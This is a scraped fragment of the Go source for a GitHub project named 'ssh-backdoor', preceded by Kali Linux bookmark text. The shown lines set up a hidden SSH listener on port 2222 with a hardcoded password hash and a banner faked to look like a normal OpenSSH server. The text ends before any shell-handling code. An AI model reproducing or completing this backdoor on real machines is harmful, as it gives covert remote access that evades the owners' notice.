 https://github.com/NinjaJc01/ssh-backdoor/blob/master/main.go
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Bắt đầu Часто посещаемые
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28
29 flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")